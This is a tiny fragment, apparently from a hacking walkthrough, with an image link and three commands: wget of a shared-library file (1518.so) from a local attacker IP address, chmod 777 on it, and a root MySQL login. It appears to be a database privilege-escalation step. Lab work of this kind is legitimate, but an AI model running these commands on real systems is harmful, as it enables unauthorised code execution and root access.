 wget http://192.168.1.109/1518.so chmod 777 1518.so mysql –u root –p